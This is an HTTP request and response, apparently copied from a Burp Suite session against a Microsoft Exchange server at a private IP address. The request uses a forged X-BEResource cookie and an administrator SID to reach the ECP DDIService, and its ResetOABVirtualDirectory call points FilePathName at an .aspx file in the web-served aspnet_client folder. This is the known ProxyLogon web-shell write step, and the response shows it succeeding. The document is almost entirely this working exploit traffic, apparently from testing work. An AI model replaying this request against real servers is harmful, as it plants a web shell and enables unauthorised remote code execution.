 Request
Pretty Raw Hex \n
1 POST /ecp/any.skin HTTP/1.1
2 Host: 192.168.28.167
3 Cookie: X-BEResource=@WIN-RJ91DV8RPBO:444/ecp/DDI/DDIService.svc/SetObject?schema=ResetOABVirtualDirectory&msExchEcpCanary=YQ7yAiRBdUGLwGp8s4piFWrjfWXLbdkI-dll_3WntvWyMnXtAsJX
4 Content-Type: application/json; charset=utf-8
5 msExchLogonMailbox: S-1-5-21-652664815-336520180-3691439448-500
6 Content-Length: 329
7
8 {
"identity":{
"__type":"Identity:ECP",
"DisplayName":"OAB (Default Web Site)",
"RawIdentity":"a7fa1c4a-5da1-40ff-ab21-4d0130b02840"
},
"properties":{
"Parameters":{
"__type":"JsonDictionaryOfanyType:#Microsoft.Exchange.Management.ControlPanel",
"FilePathName":"\\\\127.0.0.1\\c$\\inetpub\\wwwroot\\aspnet_client\\api.aspx"
}
}
}
? Search... 0 matches
Response
Pretty Raw Hex Render \n
19
20 {
"d":{
"__type":"JsonDictionaryOfanyTypeResults:ECP",
"Cmdlets":[
],
"ErrorRecords":[
],
"Informations":[
],
"IsDDIEnabled":false,
"ProgressId":"91fa68f0-3bce-4da4-8951-c948370ef26c",
"Warnings":[
],
"Output":[
]
}
}